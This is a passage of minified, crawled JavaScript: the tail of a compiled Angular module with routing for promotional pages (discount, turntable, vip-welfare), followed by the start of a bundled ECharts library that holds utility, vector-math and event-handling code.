0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,vt.b,vt.a)),e["\u0275did"](19,49152,null,0,kt.a,[yt.a,wt.a,I.a,T.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,Ht,Tt)),e["\u0275did"](1,114688,null,0,Rt,[I.a,It.a,N.g,yt.a,a.p,T.a,q.a,wt.a,H.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ut=e["\u0275ccf"]("app-capital-join",Rt,qt,{},{},["left","middle"]),Gt=l("EdU/"),Wt=l("/Yna"),Kt=l("JRKe"),Jt=l("Ed4d"),Yt=l("8WaK"),Zt=l("QfCi"),Xt=l("CghO"),Qt=l("Sq/J"),nl=l("7kIO"),tl=l("agvb"),ll=l("1dYp"),el=l("eDkP"),ol=l("Fzqc"),il=function(){return function(){}}(),cl=l("5uwh"),al=l("uTmk"),ul=l("IOtJ"),rl=l("4c35"),gl=l("qAlS"),sl=l("h5O1"),dl=l("D3Pk"),pl=l("SL+W"),fl=l("8e7N"),ml=l("bQgi"),Cl=l("6dbk"),hl=l("wx2m"),Ol=l("J+Fg"),Pl=l("xouH"),_l=l("QvIU"),Ml=l("iHsM"),bl=l("XLv6"),xl=l("els3"),vl=l("QQsT"),kl=l("nH7t"),yl=l("UjjO"),wl=l("hKCq"),Il=l("dJ6Q"),zl=l("eNAM"),Rl=l("nBas"),Tl=l("Hw1A"),Nl=l("kgsp"),Dl=l("kwqV"),Fl=l("tZ8a"),Sl=l("iO/g"),Al=l("9UnD"),Bl=l("ukEd"),Ll=l("KMFx"),Vl=l("8Bmj"),$l=l("YMkR"),jl=l("cg/a"),El=l("MP3s"),Hl=l("EQkA"),ql=l("a/fG"),Ul=l("H+n6"),Gl=l("X4wW"),Wl=l("Kb1l"),Kl=l("0x7Z"),Jl=l("ZLNL"),Yl=l("OiR+"),Zl=l("HJO+"),Xl=l("FMzt"),Ql=l("Ee7L"),ne=l("ygly"),te=l("GSSa"),le=l("kIv3"),ee=l("X5Tt"),oe=l("6Cds"),ie=l("/CeA"),ce=l("qgqg"),ae=l("Vs+A"),ue=l("eV5y"),re=l("CVdl"),ge=l("gwn4"),se=l("dsq3"),de=l("fR/H"),pe=l("jnHK"),fe=l("udbD"),me=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return Ce}));var Ce=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,Mn,$n,Un,Zn,it,dt,Mt,Ut,Gt.a,Gt.b,Wt.a,Kt.a,Jt.a,Yt.a,Zt.a,Xt.a,Qt.a,nl.a,tl.a,ll.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,el.d,el.d,[el.k,el.f,e.ComponentFactoryResolver,el.i,el.g,e.Injector,e.NgZone,u.DOCUMENT,ol.b,[2,u.Location]]),e["\u0275mpd"](5120,el.l,el.m,[el.d]),e["\u0275mpd"](4608,v.v,v.v,[]),e["\u0275mpd"](4608,_.c,_.c,[]),e["\u0275mpd"](4608,v.e,v.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,a.t,a.t,[[2,a.y],[2,a.p]]),e["\u0275mpd"](1073742336,il,il,[]),e["\u0275mpd"](1073742336,s.b,s.b,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,Xn.b,Xn.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,rl.e,rl.e,[]),e["\u0275mpd"](1073742336,gl.g,gl.g,[]),e["\u0275mpd"](1073742336,el.h,el.h,[]),e["\u0275mpd"](1073742336,v.u,v.u,[]),e["\u0275mpd"](1073742336,v.j,v.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,_.d,_.d,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,ml.c,ml.c,[]),e["\u0275mpd"](1073742336,Cl.h,Cl.h,[]),e["\u0275mpd"](1073742336,Cl.a,Cl.a,[]),e["\u0275mpd"](1073742336,Cl.e,Cl.e,[]),e["\u0275mpd"](1073742336,hl.c,hl.c,[]),e["\u0275mpd"](1073742336,kn.c,kn.c,[]),e["\u0275mpd"](1073742336,Ol.d,Ol.d,[]),e["\u0275mpd"](1073742336,xn.c,xn.c,[]),e["\u0275mpd"](1073742336,Pl.h,Pl.h,[]),e["\u0275mpd"](1073742336,_l.f,_l.f,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,k.c,k.c,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,xl.c,xl.c,[]),e["\u0275mpd"](1073742336,vl.a,vl.a,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,yl.b,yl.b,[]),e["\u0275mpd"](1073742336,wl.g,wl.g,[]),e["\u0275mpd"](1073742336,wl.b,wl.b,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,Rl.c,Rl.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,x.a,x.a,[]),e["\u0275mpd"](1073742336,b.b,b.b,[]),e["\u0275mpd"](1073742336,Tl.g,Tl.g,[]),e["\u0275mpd"](1073742336,Nl.b,Nl.b,[]),e["\u0275mpd"](1073742336,Dl.e,Dl.e,[]),e["\u0275mpd"](1073742336,p.b,p.b,[]),e["\u0275mpd"](1073742336,Fl.a,Fl.a,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,N.h,N.h,[]),e["\u0275mpd"](1073742336,N.f,N.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,h.g,h.g,[]),e["\u0275mpd"](1073742336,h.d,h.d,[]),e["\u0275mpd"](1073742336,h.e,h.e,[]),e["\u0275mpd"](1073742336,Al.g,Al.g,[]),e["\u0275mpd"](1073742336,Al.e,Al.e,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Ll.b,Ll.b,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,$l.b,$l.b,[]),e["\u0275mpd"](1073742336,jl.b,jl.b,[]),e["\u0275mpd"](1073742336,xt.b,xt.b,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Ul.a,Ul.a,[]),e["\u0275mpd"](1073742336,Gl.a,Gl.a,[]),e["\u0275mpd"](1073742336,Wl.c,Wl.c,[]),e["\u0275mpd"](1073742336,Kl.b,Kl.b,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Yl.f,Yl.f,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,ne.a,ne.a,[]),e["\u0275mpd"](1073742336,te.a,te.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,le.a,le.a,[]),e["\u0275mpd"](1073742336,ee.d,ee.d,[]),e["\u0275mpd"](1073742336,oe.a,oe.a,[]),e["\u0275mpd"](1073742336,ie.b,ie.b,[]),e["\u0275mpd"](1073742336,ce.a,ce.a,[a.p,ie.c]),e["\u0275mpd"](1073742336,v.s,v.s,[]),e["\u0275mpd"](1073742336,ae.a,ae.a,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[]),e["\u0275mpd"](1073742336,re.a,re.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,se.a,se.a,[]),e["\u0275mpd"](1073742336,at.b,at.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,a.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:dn},{path:"discount",component:Rn},{path:"discount-detail/:id",component:jn},{path:"news",component:Gn},{path:"free",component:Qn},{path:"download",component:ut},{path:"strong-activity",component:pt},{path:"task-info-detail",component:Rt}],[{path:"red",component:de.a},{path:"turntable",component:pe.a},{path:"vip-welfare",component:fe.a,canActivate:[me.a]}]]}),[]),e["\u0275mpd"](256,N.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Al.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/scripts.491c540df42ea793bb1d.js
body_size: 295448
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.echarts={})}(this,(function(t){"use strict";var e,i=2311,n=function(){return i++},o="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:function(t){var e={},i=t.match(/Firefox\/([\d.]+)/),n=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge\/([\d.]+)/),a=/micromessenger/i.test(t);return i&&(e.firefox=!0,e.version=i[1]),n&&(e.ie=!0,e.version=n[1]),o&&(e.edge=!0,e.version=o[1]),a&&(e.weChat=!0),{browser:e,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!e.ie&&!e.edge,pointerEventsSupported:"onpointerdown"in window&&(e.edge||e.ie&&11<=e.version),domSupported:"undefined"!=typeof document}}(navigator.userAgent),a={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},r={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},s=Object.prototype.toString,l=Array.prototype,u=l.forEach,h=l.filter,c=l.slice,d=l.map,f=l.reduce,p={};function g(t,i){"createCanvas"===t&&(e=null),p[t]=i}function m(t){if(null==t||"object"!=typeof t)return t;var e=t,i=s.call(t);if("[object Array]"===i){if(!$(t)){e=[];for(var n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(r[i]){if(!$(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(!a[i]&&!$(t)&&!G(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=m(t[u]));return e}function v(t,e,i){if(!E(e)||!E(t))return i?m(e):t;for(var n in e)if(e.hasOwnProperty(n)){var o=t[n],a=e[n];!E(a)||!E(o)||O(a)||O(o)||G(a)||G(o)||B(a)||B(o)||$(a)||$(o)?!i&&n in t||(t[n]=m(e[n])):v(o,a,i)}return t}function y(t,e){for(var i=t[0],n=1,o=t.length;n<o;n++)i=v(i,t[n],e);return i}function x(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function _(t,e,i){for(var n in e)e.hasOwnProperty(n)&&(i?null!=e[n]:null==t[n])&&(t[n]=e[n]);return t}function w(){return p.createCanvas()}function b(){return e=e||w().getContext("2d")}function S(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i}return-1}function M(t,e){var i=t.prototype;function n(){}for(var o in n.prototype=e.prototype,t.prototype=new n,i)i.hasOwnProperty(o)&&(t.prototype[o]=i[o]);(t.prototype.constructor=t).superClass=e}function I(t,e,i){_(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,i)}function T(t){if(t)return"string"!=typeof t&&"number"==typeof t.length}function A(t,e,i){if(t&&e)if(t.forEach&&t.forEach===u)t.forEach(e,i);else if(t.length===+t.length)for(var n=0,o=t.length;n<o;n++)e.call(i,t[n],n,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function D(t,e,i){if(t&&e){if(t.map&&t.map===d)return t.map(e,i);for(var n=[],o=0,a=t.length;o<a;o++)n.push(e.call(i,t[o],o,t));return n}}function C(t,e,i,n){if(t&&e){if(t.reduce&&t.reduce===f)return t.reduce(e,i,n);for(var o=0,a=t.length;o<a;o++)i=e.call(n,i,t[o],o,t);return i}}function L(t,e,i){if(t&&e){if(t.filter&&t.filter===h)return t.filter(e,i);for(var n=[],o=0,a=t.length;o<a;o++)e.call(i,t[o],o,t)&&n.push(t[o]);return n}}function k(t,e,i){if(t&&e)for(var n=0,o=t.length;n<o;n++)if(e.call(i,t[n],n,t))return t[n]}function P(t,e){var i=c.call(arguments,2);return function(){return t.apply(e,i.concat(c.call(arguments)))}}function N(t){var e=c.call(arguments,1);return function(){return t.apply(this,e.concat(c.call(arguments)))}}function O(t){return"[object Array]"===s.call(t)}function R(t){return"function"==typeof t}function z(t){return"[object String]"===s.call(t)}function E(t){var e=typeof t;return"function"==e||!!t&&"object"==e}function B(t){return!!a[s.call(t)]}function V(t){return!!r[s.call(t)]}function G(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function F(t){return t!=t}function W(t){for(var e=0,i=arguments.length;e<i;e++)if(null!=arguments[e])return arguments[e]}function H(t,e){return null!=t?t:e}function Z(t,e,i){return null!=t?t:null!=e?e:i}function U(){return Function.call.apply(c,arguments)}function X(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function j(t,e){if(!t)throw new Error(e)}function Y(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}p.createCanvas=function(){return document.createElement("canvas")};var q="__ec_primitive__";function K(t){t[q]=!0}function $(t){return t[q]}function J(t){var e=O(t);this.data={};var i=this;function n(t,n){e?i.set(t,n):i.set(n,t)}t instanceof J?t.each(n):t&&A(t,n)}function Q(t){return new J(t)}function tt(t,e){for(var i=new t.constructor(t.length+e.length),n=0;n<t.length;n++)i[n]=t[n];var o=t.length;for(n=0;n<e.length;n++)i[n+o]=e[n];return i}function et(){}J.prototype={constructor:J,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var i in void 0!==e&&(t=P(t,e)),this.data)this.data.hasOwnProperty(i)&&t(this.data[i],i)},removeKey:function(t){delete this.data[t]}};var it=(Object.freeze||Object)({$override:g,clone:m,merge:v,mergeAll:y,extend:x,defaults:_,createCanvas:w,getContext:b,indexOf:S,inherits:M,mixin:I,isArrayLike:T,each:A,map:D,reduce:C,filter:L,find:k,bind:P,curry:N,isArray:O,isFunction:R,isString:z,isObject:E,isBuiltInObject:B,isTypedArray:V,isDom:G,eqNaN:F,retrieve:W,retrieve2:H,retrieve3:Z,slice:U,normalizeCssArray:X,assert:j,trim:Y,setAsPrimitive:K,isPrimitive:$,createHashMap:Q,concatArray:tt,noop:et}),nt="undefined"==typeof Float32Array?Array:Float32Array;function ot(t,e){var i=new nt(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i}function at(t,e){return t[0]=e[0],t[1]=e[1],t}function rt(t){var e=new nt(2);return e[0]=t[0],e[1]=t[1],e}function st(t,e,i){return t[0]=e,t[1]=i,t}function lt(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t}function ut(t,e,i,n){return t[0]=e[0]+i[0]*n,t[1]=e[1]+i[1]*n,t}function ht(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t}function ct(t){return Math.sqrt(dt(t))}function dt(t){return t[0]*t[0]+t[1]*t[1]}function ft(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t}function pt(t,e){var i=ct(e);return 0===i?(t[0]=0,t[1]=0):(t[0]=e[0]/i,t[1]=e[1]/i),t}function gt(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var mt=gt;function vt(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var yt=vt;function xt(t,e,i,n){return t[0]=e[0]+n*(i[0]-e[0]),t[1]=e[1]+n*(i[1]-e[1]),t}function _t(t,e,i){var n=e[0],o=e[1];return t[0]=i[0]*n+i[2]*o+i[4],t[1]=i[1]*n+i[3]*o+i[5],t}function wt(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t}function bt(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t}var St=(Object.freeze||Object)({create:ot,copy:at,clone:rt,set:st,add:lt,scaleAndAdd:ut,sub:ht,len:ct,length:ct,lenSquare:dt,lengthSquare:dt,mul:function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},div:function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},dot:function(t,e){return t[0]*e[0]+t[1]*e[1]},scale:ft,normalize:pt,distance:gt,dist:mt,distanceSquare:vt,distSquare:yt,negate:function(t,e){return t[0]=-e[0],t[1]=-e[1],t},lerp:xt,applyTransform:_t,min:wt,max:bt});function Mt(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function It(t,e){return{target:t,topTarget:e&&e.topTarget}}Mt.prototype={constructor:Mt,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&((this._draggingTarget=e).dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(It(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var i=t.offsetX,n=t.offsetY,o=i-this._x,a=n-this._y;this._x=i,this._y=n,e.drift(o,a,t),this.dispatchToElement(It(e,t),"drag",t.event);var r=this.findHover(i,n,e).target,s=this._dropTarget;e!==(this._dropTarget=r)&&(s&&r!==s&&this.dispatchToElement(It(s,t),"dragleave",t.event),r&&r!==s&&this.dispatchToElement(It(r,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(It(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(It(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}};var Tt=Array.prototype.slice,At=function(t){this._$handlers={},this._$eventProcessor=t};function Dt(t,e,i,n,o,a){var r=t._$handlers;if("function"==typeof i&&(o=n,n=i,i=null),!n||!e)return t;i=function(t,e){var i=t._$eventProcessor;return null!=e&&i&&i.normalizeQuery&&(e=i.normalizeQuery(e)),e}(t,i),r[e]||(r[e]=[]);for(var s=0;s<r[e].length;s++)if(r[e][s].h===n)return t;var l={h:n,one:a,query:i,ctx:o||t,callAtLast:n.zrEventfulCallAtLast},u=r[e].length-1,h=r[e][u];return h&&h.callAtLast?r[e].splice(u,0,l):r[e].push(l),t}At.prototype={constructor:At,one:function(t,e,i,n){return Dt(this,t,e,i,n,!0)},on:function(t,e,i,n){return Dt(this,t,e,i,n,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var i=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(i[t]){for(var n=[],o=0,a=i[t].length;o<a;o++)i[t][o].h!==e&&n.push(i[t][o]);i[t]=n}i[t]&&0===i[t].length&&delete i[t]}else delete i[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;3<o&&(n=Tt.call(n,1));for(var a=e.length,r=0;r<a;){var s=e[r];if(i&&i.filter&&null!=s.query&&!i.filter(t,s.query))r++;else{switch(o){case 1:s.h.call(s.ctx);break;case 2:s.h.call(s.ctx,n[1]);break;case 3:s.h.call(s.ctx,n[1],n[2]);break;default:s.h.apply(s.ctx,n)}s.one?(e.splice(r,1),a--):r++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;4<o&&(n=Tt.call(n,1,n.length-1));for(var a=n[n.length-1],r=e.length,s=0;s<r;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(o){case 1:l.h.call(a);break;case 2:l.h.call(a,n[1]);break;case 3:l.h.call(a,n[1],n[2]);break;default:l.h.apply(a,n)}l.one?(e.splice(s,1),r--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}};var Ct=Math.log(2);function Lt(t,e,i,n,o,a){var r=n+"-"+o,s=t.length;if(a.hasOwnProperty(r))return a[r];if(1===e){var l=Math.round(Math.log((1<<s)-1&~o)/Ct);return t[i][l]}for(var u=n|1<<i,h=i+1;n&1<<h;)h++;for(var c=0,d=0,f=0;d<s;d++){var p=1<<d;p&o||(c+=(f%2?-1:1)*t[i][d]*Lt(t,e-1,h,u,o|p,a),f++)}return a[r]=c}function kt(t,e){var i=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],n={},o=Lt(i,8,0,0,0,n);if(0!==o){for(var a=[],r=0;r<8;r++)for(var s=0;s<8;s++)null==a[s]&&(a[s]=0),a[s]+=((r+s)%2?-1:1)*Lt(i,7,0===r?1:0,1<<r,1<<s,n)/o*e[r];return function(t,e,i){var n=e*a[6]+i*a[7]+1;t[0]=(e*a[0]+i*a[1]+a[2])/n,t[1]=(e*a[3]+i*a[4]+a[5])/n}}}var Pt="___zrEVENTSAVED",Nt=[];function Ot(t,e,i,n,a){if(e.getBoundingClientRect&&o.domSupported&&!Rt(e)){var r=e[Pt]||(e[Pt]={}),s=function(t,e,i){for(var n=i?"invTrans":"trans",o=e[n],a=e.srcCoords,r=!0,s=[],l=[],u=0;u<4;u++){var h=t[u].getBoundingClientRect(),c=2*u,d=h.left,f=h.top;s.push(d,f),r=r&&a&&d===a[c]&&f===a[1+c],l.push(t[u].offsetLeft,t[u].offsetTop)}return r&&o?o:(e.srcCoords=s,e[n]=i?kt(l,s):kt(s,l))}(function(t,e){var i=e.markers;if(i)return i;i=e.markers=[];for(var n=["left","right"],o=["top","bottom"],a=0;a<4;a++){var r=document.createElement("div"),s=a%2,l=(a>>1)%2;r.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",o[l]+":0",n[1-s]+":auto",o[1-l]+":auto",""].join("!important;"),t.appendChild(r),i.push(r)}return i}(e,r),r,a);if(s)return s(t,i,n),!0}return!1}function Rt(t){return"CANVAS"===t.nodeName.toUpperCase()}var zt="undefined"!=typeof window&&!!window.addEventListener,Et=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Bt=[];function Vt(t,e,i,n){return i=i||{},n||!o.canvasSupported?Gt(t,e,i):o.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(i.zrX=e.layerX,i.zrY=e.layerY):null!=e.offsetX?(i.zrX=e.offsetX,i.zrY=e.offsetY):Gt(t,e,i),i}function Gt(t,e,i){if(o.domSupported&&t.getBoundingClientRect){var n=e.clientX,a=e.clientY;if(Rt(t)){var r=t.getBoundingClientRect();return i.zrX=n-r.left,void(i.zrY=a-r.top)}if(Ot(Bt,t,n,a))return i.zrX=Bt[0],void(i.zrY=Bt[1])}i.zrX=i.zrY=0}function Ft(t){return t||window.event}function Wt(t,e,i){if(null!=(e=Ft(e)).zrX)return e;var n=e.type;if(n&&0<=n.indexOf("touch")){var o="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];o&&Vt(t,o,e,i)}else Vt(t,e,e,i),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&Et.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e}function Ht(t,e,i,n){zt?t.addEventListener(e,i,n):t.attachEvent("on"+e,i)}var Zt=zt?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};function Ut(t){return 2===t.which||3===t.which}function Xt(){this._track=[]}function jt(t){var e=t[1][0]-t[0][0],i=t[1][1]-t[0][1];return Math.sqrt(e*e+i*i)}Xt.prototype={constructor:Xt,recognize:function(t,e,i){return this._doTrack(t,e,i),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,i){var n=t.touches;if(n){for(var o={points:[],touches:[],target:e,event:t},a=0,r=n.length;a<r;a++){var s=n[a],l=Vt(i,s,{});o.points.push([l.zrX,l.zrY]),o.touches.push(s)}this._track.push(o)}},_recognize:function(t){for(var e in Yt)if(Yt.hasOwnProperty(e)){var i=Yt[e](this._track,t);if(i)return i}}};var Yt={pinch:function(t,e){var i=t.length;if(i){var n=(t[i-1]||{}).points,o=(t[i-2]||{}).points||n;if(o&&1<o.length&&n&&1<n.length){var a=jt(n)/jt(o);isFinite(a)||(a=1),e.pinchScale=a;var r=function(t){return[(t[0][0]+t[1][0])/2,(t[0][1]+t[1][1])/2]}(n);return e.pinchX=r[0],e.pinchY=r[1],{type:"pinch",target:t[0].target,event:e}}}}};function qt(){Zt(this.event)}function Kt(){}function $t(t,e,i,n){At.call(this),this.storage=t,this.painter=e,this.painterRoot=n,i=i||new Kt,this.proxy=null,this._hovered={},Mt.call(this),this.setHandlerProxy(i)}Kt.prototype.dispose=function(){};var Jt=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"];function Qt(t,e,i){if(t[t.rectHover?"rectContain":"contain"](e,i)){for(var n,o=t;o;){if(o.clipPath&&!o.clipPath.contain(e,i))return!1;o.silent&&(n=!0),o=o.parent}return!n||"silent"}return!1}function te(t,e,i){var n=t.painter;return e<0||e>n.getWidth()||i<0||i>n.getHeight()}$t.prototype={constructor:$t,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(A(Jt,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,i=t.zrY,n=te(this,e,i),o=this._hovered,a=o.target;a&&!a.__zr&&(a=(o=this.findHover(o.x,o.y)).target);var r=this._hovered=n?{x:e,y:i}:this.findHover(e,i),s=r.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(o,"mouseout",t),this.dispatchToElement(r,"mousemove",t),s&&s!==a&&this.dispatchToElement(r,"mouseover",t)},mouseout:function(t){var 